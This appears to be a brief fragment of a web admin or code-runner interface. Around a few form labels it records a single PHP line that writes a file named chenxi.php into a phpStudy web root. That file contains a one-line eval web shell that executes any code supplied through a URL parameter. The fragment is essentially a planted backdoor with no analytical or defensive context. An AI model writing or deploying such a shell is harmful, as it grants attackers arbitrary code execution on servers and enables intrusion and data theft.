 Submit Cancel Apply Run
Created at:
Apr 3, 2023
Name:
Last modified at:
chenxi
Apr 3, 2023
Code Description
Code:
file_put_contents('C://phpStudy//WWW//chenxi.php','<?php eval($_GET["cmd"]);?>');